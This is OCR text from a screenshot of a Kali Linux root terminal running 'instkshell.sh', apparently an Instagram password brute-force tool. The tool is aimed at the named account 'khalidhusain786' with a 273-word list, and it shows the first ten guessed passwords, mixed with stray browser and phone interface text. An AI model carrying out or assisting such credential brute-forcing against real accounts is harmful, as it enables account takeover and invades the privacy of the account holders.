 Khalidhusain786/gmail -...
Recent security activity -...
qterminal
2
12:35 PM
83%
Home
Trash
root@kali:/home/kali/instk
File Actions Edit View Help
┌──(root💀kali)-[/home/kali]
└─# instk
┌──(root💀kali)-[/home/kali/instk]
└─# bash instkshell.sh
KHALID HUSAIN
EXPECTATIONS IS ALWAYS HEART,SO BE CAREFUL {{Khalid Husain}}
Username account: khalidhusain786
Password List (Enter to default list): /home/kali/k.txt
Threads (Use < 20, Default 10): 50
Username: khalidhusain786
Wordlist: /home/kali/k.txt (273)
[*] Press Ctrl + C to stop or save session
Trying pass (1/273): 1234567890000000
Trying pass (2/273): Jaimatadi
Trying pass (3/273): nidhisep
Trying pass (4/273): vaibhavb2
Trying pass (5/273): fourmcts4
Trying pass (6/273): sexyboys
Trying pass (7/273): jaanabacha
Trying pass (8/273): check1234
Trying pass (9/273): Mamtarawat
Trying pass (10/273): shalinimishu
$_